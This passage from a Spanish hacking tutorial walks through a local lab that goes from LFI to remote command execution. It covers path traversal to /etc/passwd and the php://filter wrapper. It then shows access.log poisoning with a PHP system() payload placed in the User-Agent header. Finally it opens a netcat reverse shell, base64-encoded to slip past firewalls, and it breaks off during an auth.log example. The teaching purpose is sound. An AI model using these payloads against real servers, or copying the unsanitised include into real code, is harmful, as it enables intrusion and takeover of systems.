
Y el LPORT es el puerto por el cual recibiremos esa sesión através de la IP de atacante lo configuraremos como 5555:
Así que vamos a configurar el LPORT que es por donde viajará la conexión tcp reversa:
set LPORT 5555
Y nos queda así la configuración:
Una vez configurado todo ejecutamos el ataque con run y esperamos a que haga intentos y ver si logra acceder:

Y vemos que hemos logrado ganar acceso a la maquina windows!
A partir de aquí podemos escalar privilegios etc , pero eso se verá más adelante.
Vulnerabilidad LFI - Local File Inclusion
Ahora vamos a ver lo que es una vulnerabilidad LFI y explicar como sucede y como funciona, para ello montaremos un servidor en el cuál haremos unas pruebas para explicar esta vulnerabilidad.
Montando el servidor apache2 para la prueba de LFI
Primero debemos tener instalado el servicio apache2, que si no lo tienes debes instalarlo con:
sudo apt install apache2
Una vez lo tengamos nos iremos a la siguiente ruta:
cd /var/www/html

Y vemos que estan estos 2 archivos, estos 2 archivos vienen por defecto ya que al iniciar el servicio apache2 nos cargara una web y esa web es la que se aloja en esta ruta y esos 2 archivos son la configuración por defecto de la web.
Ya que si iniciamos el servicio apache2:
service apache2 start
Y nos dirigimos a la IP localhost (127.0.0.1) que recordamos el localhost es la IP de un mismo equipo. En este caso habilitamos el servicio http usando apache que corre bajo el puerto 80 en nuestra maquina que estamos usando.
Así que si vamos al navegador y ponemos la ip de localhost nos cargará la web que estamos corriendo:
Vemos que ya esta funcionando nuestra web, pero para la prueba del LFI no nos interesa esos archivos por defecto, así que los eliminaremos y crearemos uno nuevo:

<?php
$file="file.txt";
include($file);
?>
En este caso estamos creando un archivo php, y lo que hace el código es simplemente en una variable llamar al archivo file.txt, después incluimos ese archivo en la web para que se tome encuenta con include(), y ahora vamos a crear el archivo file.txt con un contenido por ejemplo este mensaje “Hola esto es una prueba de incluir un archivo en un servidor php”:

Una vez creado y lo hemos guardado, ahora modificaremos el prueba.php:
Porque ahora queremos que el usuario acceda al archivo através de una petición GET:

<?php
$file=$_GET['name'];
include($file);
?>
De este modo ahora accederemos al archivo en este caso el file.txt pero ahora lo haremos desde una petición GET en la entrada de la URL por medio del parametro que hemos agregado llamadoname.
Ya que si vamos a la página y entramos al recurso prueba.php através de la URL:
Nos dará el siguiente error, ya que ahora hemos configurado para acceder por medio de la petición GET en el parametro name, así que ahora lo haremos desde ahí:
http://127.0.0.1/prueba.php?name=file.txt

Ahora hemos accedido a el recurso llamado file.txt por medio de una petición GET usando el parametro name.
Ahora de esta forma el código no esta securizado ya que esta confiando en la entrada de datos del usuario hacía el parametro name ya que se tramita por el metodo GET y es visible en la URL por lo que puede ser manipulado.
Por ejemplo ahora le indicaremos que no queremos acceder a file.txt si no a el archivo /etc/passwd:
http://127.0.0.1/prueba.php?name=/etc/passwd

Y podemos ver que hemos accedido a un recurso del servidor gracias a esta vulnerabilidad en el código php que nos permitio acceder a archivos internos del servidor, por eso se llama local file inclusion. Porque cargas archivos locales para verlos.
También nos podriamos topar con codigos así:
<?php
$file=$_GET['name'];
include("/var/www/html/" . $file);
?>
Lo que se ha intentado aquí es “forzar” a que los archivos que se incluyan solo esten dentro de esa ruta y luego concatena lo que se envio por la URL por medio de la variable file que contiene el valor del parametro name que se tramito por una petición GET. Y por consecuencia ya no podemos leer el /etc/passwd de la manera que intentamos anteriormente:
Vemos que no carga ya que la ruta que queremos no se encuentra dentro de “/var/www/html”, y para evadir esto usaremos la siguiente tecnica:
Directory pass traversal
Esta tecnica nos permitira escapar de la ruta que se nos esta poniendo en un principio, consiste en ir varios directorios hacía atrás para terminar en la ruta de inicio y desde ahí acceder a lo que nos interesa.
Esto se hace de la siguiente manera:
http://127.0.0.1/prueba.php?name=../../../../etc/passwd

Y nuevamente logramos acceder a ese archivo interno del servidor que corre la web.
Usando wrappers junto a el LFI para leer código php de la web
Ahora si nos interesa leer algun recurso php para ver si en su código contiene una vulnerabilidad o información, etc.
Vemos que si apuntamos directamente al archivo php nos dará error:
http://127.0.0.1/prueba.php?name=prueba.php
Y esto es porque un archivo PHP en un servidor como este no se lee, si no que se interpreta, es decir, que ejecuta las instrucciones más no las muestra, por eso nos da error.
Y un modo de evadir esto ya que lo que detecta que es un archivo php son las cabeceras de PHP que son las siguientes:

Entonces un modo que tenemos de evadir esto y que no se interprete es convertir el contenido del archivo php a base 64.
De este modo no detectará las cabeceras(headers), ya que estarán codificadas en base 64, y por lo tanto nos mostrará el texto claro.
¿Que es un wrapper? y uso del wrapper base64-encode de php
Un wrapper es una función que contienen algunos lenguajes de programación como php o javascript. Y lo que nos servirá es un wrapper que se utiliza de la siguiente forma:
http://127.0.0.1/prueba.php?name=php://filter/convert.base64-encode/resource=prueba.php
Lo que estamos haciendo aquí es usar el wrapper de php llamado convert.base64-encode, y el recurso que se convertirá a ase 64 se le pasa en el parametro resource. Entonces al hacer esto obtenemos lo siguiente:

Y vemos que nos dio esta cadena de texto en base 64, y al decodificarla vemos lo que es:

Y podemos ver que es el código PHP el cuál nos interesaba leer.
Vulnerabilidad Log Poisoning LFI a RCE (local file inclusion a ejecucion remota de comandos) - access.log
Existe un metodo de convertir un LFI a una ejecución remota de comandos (Remote Command Execution).
Este metodo es posible si un archivo de registro del sistema (access.log) en el servidor tiene permiso de que lo leamos, y su directorio tenga permiso de atravesarlo.
Supongamos que tenemos ya un LFI listo:

Vemos que ya tenemos el LFI, ahora para que la vulnerabilidad funcione necesitamos agregar permisos que esos archivos del servidor no deberian tener pero en este caso habilitamos los permisos para la prueba.
La ruta del archivo es: “/var/log/apache2/access.log”, pero si intentamos leerlo sin los permisos no veremos nada:
http://127.0.0.1/base.php?name=/var/log/apache2/access.log
Así que iremos a la ruta /var/log y ahí se encontrará la carpeta apache2, y le asignaremos los siguientes permisos:

sudo chmod o+xr apache2

Vemos que hemos agregado los permisos que necesita la ruta apache2, para atravesar el directorio y leer lo que hay ahí y también dentro de la carpeta apache2 le daremos permiso de lectura al archivo llamado access.log:

sudo chmod o+r access.log
Ahora ya agregamos el permiso de lectura a el archivo access.log.
Esta configuración no debería ser así ya que representa un riesgo pero como es prueba lo hacemos para demostrar como sucede esta vulnerabilidad por una mal gestion de permisos.
Ahora si intentamos nuevamente leer el archivo access.log desde el LFI veremos que ahora nos carga:

Este archivo nos muestra el registro de solicitudes web que se estan haciendo al mismo servidor apache.
Explotando la vulnerabilidad RCE interceptando y modificando su valor
Una vez vemos esto podemos apreciar que la estructura de cada petición GET es algo así:
GET /base.php?name=/var/log/apache2/access.log HTTP/1.1" 200 647 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36" 127.0.0.1 - -
La parte que dice Mozilla es el User Agent, es una cabecera de la petición que permite identificar de donde viene esa petición web.
Y aquí nos aprovecharemos de esto ya que podemos modificar el User Agent en una petición que hagamos, entonces al hacerse la petición quedará un registro del user agent que podremos leer, y como la podemos leer entonces si inyectamos código PHP al leerlo será interpretado haciendo lo que le indiquemos.
Primer metodo:
Veamos como, primero usando BurpSuite interceptamos la petición:
Y una vez enviada al repeater vamos a modificar el User-Agent poniendo el siguiente valor:

<?php system('whoami'); ?>
Estamos inyectando una ejecución remota de comandos gracias a PHP le indicamos que nos ejecute comandos en el servidor, y la respuesta la veremos en el access.log.
Después de tramitar esta petición recargamos la web y veremos la respuesta ante la ejecución remota de comandos:

Vemos que nos muestra la ejecución del comando que ejecutamos, y vemos que la respuesta del comando whoami fue “www-data”, que como sabemos este usuario es el que corre el servidor web.
El siguiente metodo es mas sencillo ya que usaremos la herramienta curl desde la terminal:
curl "http://127.0.0.1/base.php?name=/var/log/apache2/access.log" -H "User-Agent: <?php system('pwd'); ?>"

Y al recargar la web veremos la respuesta de este comando:

Y vemos que nos responde a el comando “pwd”.
Obteniendo una reverse shell usando el RCE
Ahora que ya tenemos ejecución remota de comandos nos queda generar una reverse shell para un manejo mas controlado del sistema comprometido.
Para esto usaremos una reverse shell que inyectaremos en el User Agent.
Para hacer una conexión con netcat podemos hacer lo siguiente:
Primero pondremos en escucha el puerto por el cuál recibiremos la reverse shell:
sudo nc -nlvp 443
En este caso pusimos en escucha el puerto 443:

Y ahora con esta instrucción de bash podemos enviar una shell a la IP nuestra por medio del pueto 443:
nc -e /bin/bash 192.168.1.71 443
Pero se recomienda no enviarlo así directamente ya que podría haber algun firewall o algo que evite usar comandos como netcat, por eso podemos codificarlo en base 64:

Y nos da la siguiente string: bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMS43MSA0NDMK.
Ahora lo que haremos será enviarla codificada pero también que se decodifique y que esto se ejecute con bash:
echo "bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMS43MSA0NDMK" | base64 -d | bash
Con el parametro -d de base64 indicamos que el texto que se le pasa lo decodifique y que posteriormente ejecute eso con bash.

Como vemos aquí ya obtuvimos la conexión, pero ahora enviaremos esta cadena por el RCE que obtuvimos por medio del User Agent, en este caso la IP no cambia ya que la conexión sigue siendo en nuestro equipo local:
Nos ponemos en escucha por el puerto 443 nuevamente:

Y ahora por medio del RCE que conseguimos vamos a ejecutar esto:

<?php system('echo bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMS43MSA0NDMK | base64 -d | bash') ?>
Vemos que alado del userAgent pusimos el RCE con las instrucciones para desplegar la reverse shell que creamos anteriormente. Esta vez dejamos el UserAgent con su contenido y pusimos nuestra cadena de comandos alado, esto para evitar algun error que podría pasar en algunos casos o para que no sea tan notorio.
En este caso tuvimos que quitar en el echo las dobles comillas que contienen la string del base64, esto para evitar un error de conexión e interpretación de la web al interpretar el código inyectado.
Una vez tramitamos la petición, vamos a la web y recargamos la página para que se interprete nuestra inyección de comandos, y una vez hayamos refrescado la web obtendremos la conexión remota por medio del puerto que dejamos en escucha:

Vemos que recibimos la conexión como el usuario “www-data”, que es el usuario que ejecuta el servidor web en el equipo.
Y este fue el primer metodo de obtener una shell por medio de un RCE que obtuvimos gracias a un LFI y a que la configuración del access.log y la ruta apache2 estaba mal establecida en cuanto a permisos.
Segundo caso de obtener una reverse shell usando un RCE - auth.log
En este caso ahora aprovecharemos otro archivo de registro llamado auth.log que se encuentra en la ruta “/var/log/auth.log”.
Para esto ocuparemos ssh que si no lo tienes se instala con sudo apt install ssh.
Y debemos activar el servicio de ssh, en este caso es sudo service ssh start.
Y por último necesitamos verificar si tenemos instalado el sudo apt install rsyslog que es una herramienta que nos va a generar logs del sistema, una vez ya la tenemos vamos a la ruta “/var/log” y encontraremos el archivo auth.log:

Vemos que en este archivo se encuentran los logs de conexiones que se han realizado hacía este equipo.
Por defecto otros usuarios no tienen ningun permiso bajo este archivo, pero para mostrar la vulnerabilidad que puede existir en caso de mala configuración de permisos vamos a asignarle permiso de lectura:
Ahora através del LFI que tenemos accederemos a este archivo:
http://127.0.0.1/base.php?name=/var/log/auth.log
